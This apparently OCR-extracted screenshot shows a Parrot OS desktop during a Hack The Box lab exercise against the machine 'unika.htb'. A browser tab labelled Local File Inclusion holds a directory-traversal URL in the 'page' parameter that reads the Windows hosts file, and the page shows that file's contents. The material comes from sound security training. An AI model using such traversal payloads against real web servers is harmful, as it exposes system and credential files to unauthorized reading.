 Applications Places System
Wed Aug 6, 01:18
Hack The Box :: St
daad30c4-32a7-411f
unika.htb/index.php?
Local File Inclusio
Unika
Yo Dawg What's
Not Secure
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
A
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
Menu
Parrot Terminal
Mozilla Firefox